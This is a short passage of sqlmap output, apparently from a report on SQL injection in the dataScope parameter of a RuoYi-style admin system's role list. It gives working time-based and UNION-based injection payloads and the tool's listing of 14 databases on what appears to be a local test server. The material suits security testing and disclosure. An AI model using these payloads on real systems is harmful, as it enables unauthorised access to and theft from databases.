 Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTim
e]=&params[endTime]=&params[dataScope]= AND (SELECT 9711 FROM (SELECT(SLEEP(5)))xhLU)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTim
e]=&params[endTime]=&params[dataScope]= UNION ALL SELECT NULL,NULL,CONCAT(0x7170767a71,0x766566736144515256724
e54696b4e416444764958676f696f454e7061596f74544b7559576c7a67,0x71716b6b71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[18:28:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[18:28:53] [INFO] fetching database names
available databases [14]:
[*] challenges
[*] demo_inxedu_v2_0_open
[*] hello_java_sec
[*] information_schema
[*] java_sec_code
[*] jxc
[*] mysql
[*] ofcms
[*] performance_schema
[*] ruoyi
[*] security
[*] ssrf_sql_injection
[*] sys
[*] test
[18:28:53] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.160'
[*] ending @ 18:28:53 /2022-11-29/